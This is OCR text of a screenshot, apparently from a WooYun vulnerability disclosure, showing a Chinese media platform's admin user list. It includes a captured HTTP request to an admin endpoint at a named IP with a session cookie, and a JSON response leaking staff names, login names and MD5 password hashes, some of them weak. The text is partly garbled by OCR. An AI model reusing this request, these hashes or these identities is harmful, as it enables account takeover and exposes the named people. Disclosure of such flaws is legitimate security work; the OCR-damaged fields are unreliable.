 单
统管理
用户管理
角色管理
部门管理
户管理
新建产品包
产品包管理
用户列表
容管理
导入方管理
CP管理
频道管理
新增专辑管理
专辑管理
专辑运营
2.0-首屏维护
2.0-热搜词管理
首页
3.0-排行榜管理
3.0-客户端皮肤管理
用户管理
新增 | 删除 |
用户姓名: 账号:
Id 用户名称 登陆账号
1 41 姚远 yaoyuan
2 43 高畅 gaochang
3 44 崔曼 cuiman
4 45 田原 tianyuan
5 46 杨通 yangtong
6 47 束伟 lawei
7 49 王漫雪 wangmx
8 53 白双双 baiss
9 57 李春艳 lichunyan
Host: 122.96.52.7
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://122.96.52.7/jsp/admin/adminUserList.jsp
Content-Length: 45
Cookie: JSESSIONID=aaa3P5PBAU5edeQizgltv;
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
adminUserName=&adminLoginName=&page=1&rows=20
? < + > Type a search term 0 matches
Id":5,"deptName":"","roleId":1,"roleName":""},{"adminC
time":1364275518,"adminId":43,"adminIsEffective":1,"ad
minLoginName":"gaochang","adminNote":"","adminPassword
":"14d790249d9055d52442fe16702abf50","adminPhone":"","
adminUserName":"高畅","deptId":5,"deptName":"","roleId"
:1,"roleName":""},{"adminCtime":1364275551,"adminId":
44,"adminIsEffective":1,"adminLoginName":"cuiman","adm
inNote":"","adminPassword":"64773bb19bbb6710c33619fa
5fe3c1","adminPhone":"","adminUserName":"崔曼","deptId"
:5,"deptName":"","roleId":1,"roleName":""},{"adminCti
me":1364275579,"adminId":45,"adminIsEffective":1,"admi
nLoginName":"tianyuan","adminNote":"","adminPassword":
"e10adc3949ba59abbe56e057f20f883e","adminPhone":"","ad
minUserName":"田原","deptId":5,"deptName":"","roleId":
1,"roleName":""},{"adminCtime":1364275605,"adminId":
,"adminIsEffective":1,"adminLoginName":"yangtong","adm
inNote":"","adminPassword":"e10adc3949ba59abbe56e057
0f883e","adminPhone":"","adminUserName":"杨通","deptId"
:5,"deptName":"","roleId":1,"roleName":""},{"adminCti
me":1364275688,"adminId":47,"adminIsEffective":1,"admi
nLoginName":"lawei","adminNote":"","adminPassword":
www.wooyun.org
? < + > Type a search term